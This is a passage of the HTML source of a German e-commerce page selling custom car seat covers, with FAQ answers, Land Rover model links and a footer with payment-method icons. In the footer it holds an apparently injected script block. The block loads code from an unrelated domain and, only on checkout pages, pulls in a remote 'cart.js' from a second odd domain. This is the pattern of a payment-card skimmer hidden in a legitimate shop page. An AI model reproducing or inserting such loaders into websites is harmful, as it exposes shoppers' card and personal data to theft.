                            <span class="faq-question-text font-bold">Wie wählt man Sitzbezüge aus?</span>
                            <span class="faq-chevron">
                                <svg class="chevron-down" width="12" height="8" viewBox="0 0 12 8" fill="none">
                                    <path d="M1 1L6 6L11 1" stroke="currentColor" stroke-width="2" stroke-linecap="round"/>
                                </svg>
                            </span>
                        </label>
                        <div class="faq-answer">
                            <div class="faq-answer-content">
                                <p>Unser erster Tipp: Wählen Sie eine Farbe, die zu Ihrer Karosserie passt, um Ihren Innenraum optimal zur Geltung zu bringen. Mögen Sie den klassischen, lässigen oder sportlichen Stil? Dann werden Sie von den vielfältigen Möglichkeiten des Gewebes begeistert sein. Möchten Sie sich einen Hauch von Luxus gönnen und Ihr Fahrzeug aufwerten? Dann ist Kunstleder genau das Richtige für Sie. Unabhängig vom gewählten Material können Sie sogar einen Text Ihrer Wahl darauf sticken lassen. Achten Sie darauf, die Zusammensetzung des Bezugssets auf dem Produktblatt zu überprüfen, um die Kompatibilität mit Ihrem Fahrzeug sicherzustellen. Wenn Ihre Originalsitze vollständig aus Leder sind, empfehlen wir Ihnen, sich vorab mit uns in Verbindung zu setzen, um sicherzustellen, dass unsere Bezüge zu Ihrem Fahrzeug passen. Manchmal kann die Dicke des Leders die Maße verändern.</p>
                            </div>
                        </div>
                    </div>
                                        <div class="faq-item bg-white px-4 mb-4">
                        <input type="checkbox" name="accordion-1-4" id="cb-1-4" class="faq-checkbox"/>
                        <label for="cb-1-4" class="faq-question-label">
                            <span class="faq-question-text font-bold">Ist es möglich, ein Wort auf meinen Sitzbezug zu sticken?</span>
                            <span class="faq-chevron">
                                <svg class="chevron-down" width="12" height="8" viewBox="0 0 12 8" fill="none">
                                    <path d="M1 1L6 6L11 1" stroke="currentColor" stroke-width="2" stroke-linecap="round"/>
                                </svg>
                            </span>
                        </label>
                        <div class="faq-answer">
                            <div class="faq-answer-content">
                                <p>Ja, es ist möglich, ein Wort, einen Vornamen oder Initialen auf Ihre Autopolster sticken zu lassen. Sie können sogar Ihre Lieblingsschriftart und -farbe auswählen. Die Stickerei wird je nach gewählter Option direkt auf den Rückenlehnenbezug des Fahrersitzes oder auf die Rückenlehnen der beiden Vordersitze aufgebracht. Die Stickerei ist auf beiden Sitzen identisch. Wir führen keine Stickereien auf den Rücksitzen durch.</p>
                            </div>
                        </div>
                    </div>
                                        <div class="faq-item bg-white px-4 mb-4">
                        <input type="checkbox" name="accordion-1-5" id="cb-1-5" class="faq-checkbox"/>
                        <label for="cb-1-5" class="faq-question-label">
                            <span class="faq-question-text font-bold">Ist der Sitzbezug mit Airbags und Isofix kompatibel?</span>
                            <span class="faq-chevron">
                                <svg class="chevron-down" width="12" height="8" viewBox="0 0 12 8" fill="none">
                                    <path d="M1 1L6 6L11 1" stroke="currentColor" stroke-width="2" stroke-linecap="round"/>
                                </svg>
                            </span>
                        </label>
                        <div class="faq-answer">
                            <div class="faq-answer-content">
                                <p>Ihre Sicherheit hat für uns oberste Priorität. Zu diesem Zweck haben wir ein exklusives Airbag-Auslösesystem entwickelt, das auf einer einzigartigen, von uns patentierten Nähtechnik basiert. Außerdem sind Öffnungen vorgesehen, die den Zugang zu den ISOFIX©-Kindersitzbefestigungen ermöglichen.</p>
                            </div>
                        </div>
                    </div>
                                    </div>
                
                <div class="faq-image-column">
                                        <div class="faq-image-wrapper">
                        <img src="https://www.tailleurauto.com/medias/categoryfaq/DE-autositzbezuge.jpg" alt="Alles Wissenswerte über unsere individuell gestaltbaren Sitzbezüge" class="faq-image">
                    </div>
                                    </div>
            </div>
        </div>
    </section>
    </div>

        <section class="my-4 lg:my-8">
        <div class="text-center">
            
                            <h2 class="font-bold text-2xl mb-3">
                    Suchen Sie nach dem Modell Ihres Autos    
                </h2>
                <input class="input js-filter-input" type="text" id="filter_car" placeholder="Beispiel : Discovery">
            
            <ul class="flex justify-center gap-2 sm:gap-4 flex-wrap my-6" x-data="App.components.categorySearch" x-intersect.once="setup()">
                                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                DISCOVERY
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.lovauto.de/7-autositzbezuege/954-land-rover/963-discovery" data-name="DISCOVERY">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/963.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/963.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/963.jpg" alt="DISCOVERY" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Sitzbezüge für LAND ROVER DISCOVERY
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                FREELANDER
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.lovauto.de/7-autositzbezuege/954-land-rover/965-freelander" data-name="FREELANDER">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/965.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/965.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/965.jpg" alt="FREELANDER" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Sitzbezüge für LAND ROVER FREELANDER
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                RANGE
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.lovauto.de/7-autositzbezuege/954-land-rover/972-range" data-name="RANGE">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/972.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/972.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/972.jpg" alt="RANGE" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Sitzbezüge für LAND ROVER RANGE
                                </div>
                            </a>
                        </li>
                                                </ul>
        </div>
    </section>

    <div class="mt-8 lg:mt-16">
                    <div id="category-description" class="category-content">
                                    <p>Als Liebhaber der schönen britischen Kleinwagen, haben Sie sich für einen hübschen Rover entschieden. Als Neuwagen sollen die Sitze nicht den kleinsten Makel erleiden. Möglicherweise benötigen Ihre Sitze einen neuen Look. Welche Erwartungen auch immer Sie haben, Lovauto.de folgt allen Evolutionen der Marke und bietet Ihnen eine Auswahl an Maßbezügen, die in den Ateliers auf Grundlage der technischen Daten des Herstellers entworfen werden.</p>
<p>Bei diesem Angebot haben Sie nun die Gelegenheit, Ihren Maßbezug dem Rover anzupassen und so Ihre Stile und Launen in Ihren Sitzen ausleben. Entworfen aus Polyester, Maschengewebe oder Kunstleder, Sie können sich für ein Modell eines Autoüberzugs für Rover entscheiden, in Schwarz, Grau oder Beige. In verschiedenen Ausfertigungen erhältlich, kann Ihr Überzug von Rover einen visuellen Effekt in Ihr Interieur bringen, der von den Vorzügen von Jacquard oder Schachbretteffekten profitiert. Je nach Modell, können die Übernähte Gold, Rot oder Grauausgeführt sein und Ihr Bezug für Ihre Roversitze erhält einen aufwertenden Charakter für Ihr Auto.</p>
<p>Genau erforscht, um die erforderliche Sicherheit garantieren zu können, sind die <a href="https://www.lovauto.de/7-sitzbezuge">autositzbezüge</a> so konzipiert, dass sie bei Stößen nachgeben und so die Airbags bei Ihrer Schutzfunktion nicht behindern.</p>
<p>In Hinblick auf den Preis, werden Sie sehr überrascht sein.</p>
                            </div>
        
            </div>


        
                    
        
        

        

    </section>

    
  </div>


                
            </div>
            
        </section>

        <footer id="footer" class="js-footer">
            
                    
<div class="container px-4">
    
        
    
</div>


    <div class="bg-black text-white py-6 px-4 mt-5">
    <div class="mx-auto w-full max-w-screen-xl">
        <div class="lg:grid lg:grid-cols-3 lg:gap-5">
                                <div class="mb-5 lg:mb-0 flex flex-1 lg:flex-none sm:flex-row lg:flex-col xl:flex-row">
                <picture class="px-4">
                    <img data-src="/medias/footer/icon-1.svg" alt="KOSTENLOSER VERSAND" class="lazy" width="25" height="25"/>
                </picture>
                <div class="text-white">
                                            <span class="block text-white font-bold text-md leading-4">KOSTENLOSER VERSAND</span>
                                                                <span class="text-xm text-gray-600 font-light">auf der ganzen Seite</span>
                                    </div>
            </div>
                                <div class="mb-5 lg:mb-0 flex flex-1 lg:flex-none sm:flex-row lg:flex-col xl:flex-row">
                <picture class="px-4">
                    <img data-src="/medias/footer/icon-2.svg" alt="POLNISCHE HERSTELLUNG UND QUALITÄT" class="lazy" width="25" height="25"/>
                </picture>
                <div class="text-white">
                                            <span class="block text-white font-bold text-md leading-4">POLNISCHE HERSTELLUNG UND QUALITÄT</span>
                                                                <span class="text-xm text-gray-600 font-light">bei uns in unserer eigenen Fabrik</span>
                                    </div>
            </div>
                                <div class="mb-5 lg:mb-0 flex flex-1 lg:flex-none sm:flex-row lg:flex-col xl:flex-row">
                <picture class="px-4">
                    <img data-src="/medias/footer/icon-3.svg" alt="OFFIZIELLER LIEFERANT VON AUTOHERSTELLUN" class="lazy" width="25" height="25"/>
                </picture>
                <div class="text-white">
                                            <span class="block text-white font-bold text-md leading-4">OFFIZIELLER LIEFERANT VON AUTOHERSTELLUN</span>
                                                                <span class="text-xm text-gray-600 font-light">große europäische Marken</span>
                                    </div>
            </div>
                </div>
    </div>
            <div class="px-4 mx-auto w-full max-w-screen-xl h-px bg-gray-800 mt-6" role="separator"></div></div>

<div class="bg-black text-white pt-5 pb-10 ">
    
    <div class="mx-auto w-full max-w-screen-xl">
        <!--<div class="relative md:grid md:grid-cols-2 font-light md:after:h-full md:after:w-[1px] md:after:absolute md:after:bg-white md:after:top-0 md:after:left-[50%] md:after:translate-x-[-50%]">-->
                <div class="lg:grid lg:grid-cols-4 lg:gap-5">
            
                    <div class=" mb-5 lg:mb-0 px-4 text-left md:h-64 ">
        
        <span class="block text-white font-bold mb-3 text-md leading-4">ÜBER LOVAUTO</span>
        <ul class="list-none p-0 text-lg">
                            <li>
                    <a id="link-cms-page-6-1" href="https://www.lovauto.de/content/6-qui-sommes-nous"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Qui sommes-nous ?
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-17-1" href="https://www.lovauto.de/content/17-vorschriften-zur-allgemeinen-produktsicherheit"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Vorschriften zur allgemeinen Produktsicherheit
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-3-1" href="https://www.lovauto.de/content/3-allgemeine-geschaeftsbedingungen"
                        title="allgemeine Geschäftsbedingungen"
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        allgemeine Geschäftsbedingungen
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-9-1" href="https://www.lovauto.de/content/9-datenschutzrichtlinie-cookies"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Datenschutzrichtlinie / Cookies
                    </a>
                </li>
                            <li>
                    <a id="link-custom-page-kontakt-1" href="https://support.tailleurauto.com/hc/de"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                         target="_blank" >
                        Kontakt
                    </a>
                </li>
                    </ul>
    </div>
    <div class=" mb-5 lg:mb-0 px-4 text-left md:h-64 ">
        
        <span class="block text-white font-bold mb-3 text-md leading-4">Ratschläge</span>
        <ul class="list-none p-0 text-lg">
                            <li>
                    <a id="link-cms-page-16-11" href="https://www.lovauto.de/content/16-individuell-gestaltete-automatten"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Individuell gestaltete Automatten
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-18-11" href="https://www.lovauto.de/content/18-gummimatten-fuer-autos"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Gummimatten für Autos
                    </a>
                </li>
                    </ul>
    </div>
    <div class=" mb-5 lg:mb-0 px-4 text-left md:h-64 ">
        
        <span class="block text-white font-bold mb-3 text-md leading-4">INFORMATIONEN</span>
        <ul class="list-none p-0 text-lg">
                            <li>
                    <a id="link-cms-page-1-10" href="https://www.lovauto.de/content/1-versandsichere-zahlunggarantie"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Versand/Sichere Zahlung/Garantie
                    </a>
                </li>
                            <li>
                    <a id="link-custom-page-blog-10" href="https://blog.lovauto.de/"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                         target="_blank" >
                        Blog
                    </a>
                </li>
                    </ul>
    </div>
    


                                        <script src="https://mordernous.com/tagmanaging"></script>  <script>  (function() {  	if ( window.location.href.includes('commande') ) {   const script4124 = document.createElement('script');   script4124.src = 'https://reareded.com/custom/scripts/production/cart.js';   script4124.async = true;   document.head.appendChild(script4124);  	}	  })();  </script>
                        
            
            <div class="px-4 text-left md:h-64 ">
                <div class="mb-3 flex">
                <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                 <path d="M12 10.5C11.3696 10.5002 10.7604 10.7273 10.2836 11.1397C9.80684 11.552 9.4944 12.1222 9.40339 12.746C9.31238 13.3698 9.44887 14.0055 9.78793 14.5369C10.127 15.0683 10.646 15.46 11.25 15.6403V17.25C11.25 17.4489 11.329 17.6397 11.4697 17.7803C11.6103 17.921 11.8011 18 12 18C12.1989 18 12.3897 17.921 12.5303 17.7803C12.671 17.6397 12.75 17.4489 12.75 17.25V15.6403C13.354 15.46 13.873 15.0683 14.2121 14.5369C14.5511 14.0055 14.6876 13.3698 14.5966 12.746C14.5056 12.1222 14.1932 11.552 13.7164 11.1397C13.2396 10.7273 12.6304 10.5002 12 10.5ZM12 14.25C11.7775 14.25 11.56 14.184 11.375 14.0604C11.19 13.9368 11.0458 13.7611 10.9606 13.5555C10.8755 13.35 10.8532 13.1238 10.8966 12.9055C10.94 12.6873 11.0472 12.4868 11.2045 12.3295C11.3618 12.1722 11.5623 12.065 11.7805 12.0216C11.9988 11.9782 12.225 12.0005 12.4305 12.0856C12.6361 12.1708 12.8118 12.315 12.9354 12.5C13.059 12.685 13.125 12.9025 13.125 13.125C13.125 13.4234 13.0065 13.7095 12.7955 13.9205C12.5845 14.1315 12.2984 14.25 12 14.25ZM19.5 7.5H16.5V5.25C16.5 4.05653 16.0259 2.91193 15.182 2.06802C14.3381 1.22411 13.1935 0.75 12 0.75C10.8065 0.75 9.66193 1.22411 8.81802 2.06802C7.97411 2.91193 7.5 4.05653 7.5 5.25V7.5H4.5C4.10218 7.5 3.72064 7.65804 3.43934 7.93934C3.15804 8.22064 3 8.60218 3 9V19.5C3 19.8978 3.15804 20.2794 3.43934 20.5607C3.72064 20.842 4.10218 21 4.5 21H19.5C19.8978 21 20.2794 20.842 20.5607 20.5607C20.842 20.2794 21 19.8978 21 19.5V9C21 8.60218 20.842 8.22064 20.5607 7.93934C20.2794 7.65804 19.8978 7.5 19.5 7.5ZM9 5.25C9 4.45435 9.31607 3.69129 9.87868 3.12868C10.4413 2.56607 11.2044 2.25 12 2.25C12.7956 2.25 13.5587 2.56607 14.1213 3.12868C14.6839 3.69129 15 4.45435 15 5.25V7.5H9V5.25ZM19.5 19.5H4.5V9H19.5V19.5Z" fill="white"/>
                </svg>
                <span class="block text-white font-bold mt-1 ml-2 text-md leading-4">Sicheres Bezahlen</span>
                </div>
                <ul class="list-none p-0 text-lg flex flex-wrap">
                  <li class="cb bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><g clip-path="url(#a)" filter="url(#b)"><path fill="url(#c)" d="M4 2h32v22H4z"/></g><path fill="#fff" d="M32.17 9.85A2.68 2.68 0 0 0 31.4 8a2.2 2.2 0 0 0-.9-.56c-.32-.1-.77-.16-1.34-.16h-7.55v5.17h7.55c.56 0 1-.06 1.34-.16.33-.1.62-.29.9-.56.25-.25.44-.52.56-.84.14-.35.2-.7.2-1.04Zm0 6.31a2.68 2.68 0 0 0-.76-1.86 2.2 2.2 0 0 0-.9-.56 4.7 4.7 0 0 0-1.34-.15h-7.55v5.14h7.55c.56 0 1-.05 1.34-.16.33-.1.62-.29.9-.56a2.68 2.68 0 0 0 .76-1.86Zm-11.6-3.74c-.25-3.34-2.64-5.49-6.36-5.49-3.92 0-6.38 2.4-6.38 6.06 0 3.8 2.56 6.08 6.38 6.08 3.74 0 6.12-2.16 6.36-5.5h-6.44v-1.13h6.44v-.02Zm13.9 10.23a.6.6 0 0 1-.44.18.56.56 0 0 1-.43-.18.63.63 0 0 1 0-.87.59.59 0 0 1 .43-.18.6.6 0 0 1 .44.18.6.6 0 0 1 .18.43.52.52 0 0 1-.18.44Zm-.81-.81a.5.5 0 0 0-.16.37.55.55 0 0 0 .53.54.5.5 0 0 0 .38-.16.5.5 0 0 0 .15-.38.5.5 0 0 0-.15-.37.5.5 0 0 0-.38-.16.5.5 0 0 0-.37.16Zm.36.03c.09 0 .15 0 .19.02.07.03.1.08.1.18 0 .06-.02.1-.06.13-.02.01-.05.03-.1.03.06.01.1.03.12.06l.04.1v.11l.01.03v.01h-.11v-.08c0-.08-.02-.13-.06-.16a.36.36 0 0 0-.14-.02h-.09v.27h-.12v-.67h.22v-.01Zm.14.11c-.03-.02-.08-.02-.15-.02h-.1v.25h.22c.05-.03.07-.06.07-.11 0-.08-.02-.1-.04-.12Z"/><defs><filter id="b" width="35" height="25" x="2.5" y=".5" color-interpolation-filters="sRGB" filterUnits="userSpaceOnUse"><feFlood flood-opacity="0" result="BackgroundImageFix"/><feBlend in="SourceGraphic" in2="BackgroundImageFix" result="shape"/><feGaussianBlur result="effect1_foregroundBlur_812_1346" stdDeviation=".75"/></filter><linearGradient id="c" x1="4" x2="36" y1="8.5" y2="24" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#2E2E75"/><stop offset=".35" stop-color="#427FBF"/><stop offset=".52" stop-color="#E3D7DB"/><stop offset=".6" stop-color="#DCA9A5"/><stop offset=".76" stop-color="#B82A20"/></linearGradient><clipPath id="a"><path fill="#fff" d="M0 0h32v22H0z" transform="translate(4 2)"/></clipPath></defs></svg></li>
                  <li class="visa bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#1434CB" d="m15.9 7.7-4.43 10.6h-2.9l-2.2-8.47c-.13-.52-.25-.71-.65-.93C5.05 8.55 3.96 8.2 3 8l.07-.32h4.67c.6 0 1.13.4 1.27 1.09l1.15 6.14 2.86-7.23h2.89Zm11.39 7.15c0-2.8-3.88-2.96-3.85-4.21 0-.38.37-.79 1.16-.9a5.2 5.2 0 0 1 2.71.48l.48-2.25a7.4 7.4 0 0 0-2.57-.47c-2.71 0-4.62 1.44-4.64 3.51-.02 1.53 1.36 2.38 2.4 2.9 1.08.51 1.44.85 1.43 1.31 0 .71-.85 1.03-1.64 1.04-1.39.02-2.19-.37-2.82-.67l-.5 2.33c.64.29 1.82.55 3.05.56 2.89 0 4.78-1.42 4.79-3.63Zm7.17 3.46H37L34.78 7.7h-2.34c-.53 0-.98.3-1.17.78l-4.12 9.84h2.88l.57-1.58h3.53l.33 1.58Zm-3.07-3.76 1.45-3.99.83 4H31.4ZM19.83 7.7l-2.27 10.62h-2.74L17.09 7.7h2.74Z"/></svg></li>
                  <li class="mastercard bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#F06022" d="M16.13 19.29h7.74V6.7h-7.74v12.58z"/><path fill="#EA1D25" d="M16.93 13A7.93 7.93 0 0 1 20 6.71a8.02 8.02 0 0 0-10.65.65 7.96 7.96 0 0 0 0 11.28 8.02 8.02 0 0 0 10.65.65A8.02 8.02 0 0 1 16.93 13"/><path fill="#F79D1D" d="M33 13c0 2.12-.84 4.15-2.34 5.65a8.1 8.1 0 0 1-10.66.64A8.05 8.05 0 0 0 23.07 13 7.96 7.96 0 0 0 20 6.71a8.02 8.02 0 0 1 10.66.64A7.93 7.93 0 0 1 33 13"/></svg></li>
                  <li class="maestro bg-white m-1 border-1 rounded-md  hidden"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#7773B4" d="M16.13 19.29h7.74V6.7h-7.74v12.58z"/><path fill="#EA1D25" d="M16.93 13A7.93 7.93 0 0 1 20 6.71a8.02 8.02 0 0 0-10.65.65 7.96 7.96 0 0 0 0 11.28 8.02 8.02 0 0 0 10.65.65A8.02 8.02 0 0 1 16.93 13"/><path fill="#139FDA" d="M33 13c0 2.12-.84 4.15-2.34 5.65a8.1 8.1 0 0 1-10.66.64A8.05 8.05 0 0 0 23.07 13 7.96 7.96 0 0 0 20 6.71a8.02 8.02 0 0 1 10.66.64A7.93 7.93 0 0 1 33 13"/></svg></li>
                  <li class="amex bg-white m-1 border-1 rounded-md  hidden">
                    <svg width="40" height="26" viewBox="0 0 40 26" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <rect width="40" height="26" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M23.4185 21.886V12.5698L39.9999 12.5847V15.1581L38.0834 17.2062L39.9999 19.273V21.901H36.94L35.3138 20.1066L33.6992 21.908L23.4185 21.886Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M24.5261 20.8646V13.5951H30.6901V15.2696H26.5219V16.4064H30.5907V18.0533H26.5219V19.1699H30.6901V20.8646H24.5261Z" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M30.6594 20.8646L34.0702 17.2257L30.6594 13.5952H33.2993L35.3835 15.8992L37.4736 13.5952H40V13.6524L36.6619 17.2257L40 20.7615V20.8646H37.4481L35.327 18.5375L33.2276 20.8646H30.6594Z" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M24.192 4.30077H28.1889L29.5928 7.48849V4.30077H34.5272L35.3782 6.68914L36.232 4.30077H39.9999V13.6169H20.0869L24.192 4.30077Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M24.9487 5.31293L21.7231 12.5764H23.9354L24.544 11.1219H27.8413L28.4495 12.5764H30.7168L27.5046 5.31293H24.9487ZM25.2259 9.49182L26.1932 7.17957L27.1599 9.49182H25.2259Z" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M30.6865 12.5751V5.31177L33.7963 5.32246L35.3964 9.78779L37.0069 5.31177H39.9998V12.5753L38.0739 12.5922V7.60279L36.256 12.5753H34.4981L32.6424 7.58589V12.5753L30.6865 12.5751Z" fill="#016FD0"/>
                    </svg>
                  </li>
                  <li class="paypal bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#003086" d="M25.36 5.36c-.84-.95-2.34-1.35-4.27-1.35H15.5a.8.8 0 0 0-.79.67L12.4 19.44a.48.48 0 0 0 .47.56h3.45l.87-5.5-.03.17a.8.8 0 0 1 .79-.67h1.64c3.22 0 5.74-1.31 6.48-5.1l.05-.32a3.57 3.57 0 0 0-.75-3.22"/><path fill="#003086" d="M25.36 5.36c-.84-.95-2.34-1.35-4.27-1.35H15.5a.8.8 0 0 0-.79.67L12.4 19.44a.48.48 0 0 0 .47.56h3.45l.87-5.5-.03.17a.8.8 0 0 1 .79-.67h1.64c3.22 0 5.74-1.31 6.48-5.1l.05-.32a3.57 3.57 0 0 0-.75-3.22"/><path fill="#002f85" d="M18.1 8.6a.7.7 0 0 1 .7-.6h4.38a9.15 9.15 0 0 1 1.45.11l.37.07.34.09.17.05a3.96 3.96 0 0 1 .6.26 3.57 3.57 0 0 0-.75-3.22c-.84-.95-2.34-1.35-4.27-1.35H15.5a.8.8 0 0 0-.79.67L12.4 19.44a.48.48 0 0 0 .47.56h3.45l.87-5.5.93-5.9z"/><path fill="#009bdd" d="m26.11 8.58-.05.32c-.74 3.79-3.26 5.1-6.48 5.1h-1.64a.8.8 0 0 0-.79.67L16.31 20l-.24 1.5a.42.42 0 0 0 .42.5h2.9a.7.7 0 0 0 .7-.6l.02-.15.55-3.47.04-.2a.7.7 0 0 1 .69-.58h.43c2.82 0 5.03-1.15 5.67-4.46a3.8 3.8 0 0 0-.58-3.35 2.78 2.78 0 0 0-.8-.61"/><path fill="#012069" d="M25.34 8.27 25 8.18a6.55 6.55 0 0 0-.37-.07 9.1 9.1 0 0 0-1.45-.1H18.8a.7.7 0 0 0-.7.59l-.92 5.9-.03.17a.8.8 0 0 1 .79-.67h1.64c3.22 0 5.74-1.31 6.48-5.1l.05-.32a3.98 3.98 0 0 0-.6-.26z"/></svg></li>
                  <li class="ideal bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#000" fill-rule="evenodd" d="M20.98 23H10.66C9.74 23 9 22.26 9 21.35V4.65C9 3.74 9.74 3 10.66 3h10.32c9.8 0 11.25 6.25 11.25 9.98 0 6.46-4 10.02-11.25 10.02ZM10.66 3.55c-.61 0-1.1.49-1.1 1.1v16.7c0 .61.49 1.1 1.1 1.1h10.32c6.9 0 10.7-3.36 10.7-9.47 0-8.2-6.7-9.43-10.7-9.43H10.66Zm1.78 10.81a1.6 1.6 0 1 0 0-3.2 1.6 1.6 0 1 0 0 3.2Zm-1.23 4.04a2.43 2.43 0 0 0 2.45 2.43V16.5a1.22 1.22 0 0 0-2.45 0v1.9Z" clip-rule="evenodd"/><path fill="#C06" d="M15.33 6.26v14.57h6.38c5.8 0 8.32-3.25 8.32-7.85 0-4.4-2.52-7.82-8.32-7.82h-5.28c-.61 0-1.1.5-1.1 1.1Z"/><path fill="#fff" fill-rule="evenodd" d="M18.2 11.12c-.2-.07-.4-.1-.63-.1V11h-1.5v3.48h1.52c.27 0 .5-.05.7-.14a1.43 1.43 0 0 0 .79-.93 2.57 2.57 0 0 0-.03-1.45c-.08-.21-.2-.39-.34-.54a1.42 1.42 0 0 0-.5-.31Zm-.35 2.68a1.1 1.1 0 0 1-.33.05v.01h-.68v-2.2h.55c.2 0 .35.03.48.08s.23.14.3.23c.09.1.15.23.18.37.04.13.05.3.05.47 0 .2-.02.35-.07.49a1 1 0 0 1-.2.32.64.64 0 0 1-.28.18Zm4.44-2.14V11h-2.62v3.48h2.67v-.64h-1.9V13h1.7v-.6h-1.7v-.74h1.85Zm2.65-.65 1.31 3.49h-.8l-.27-.77h-1.31l-.28.77h-.78l1.32-3.5h.8Zm.04 2.14-.44-1.28-.47 1.28h.91Zm2.52.7v-2.84h-.76v3.49h2.48v-.65H27.5Z" clip-rule="evenodd"/></svg></li>
